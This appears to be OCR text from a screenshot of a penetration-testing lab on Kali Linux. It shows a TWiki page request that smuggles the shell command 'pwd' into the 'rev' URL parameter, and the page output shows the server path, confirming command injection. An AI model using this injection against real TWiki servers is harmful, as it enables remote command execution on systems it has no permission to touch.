 TWiki . Main . TWikiUsers (r1.
192.168.11.112/twiki/bin/view/Main/TWikiUsers?rev=2 |pwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |pwd||echo )
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |pwd||echo - 01 Jan 1970 - 00:00 GMT -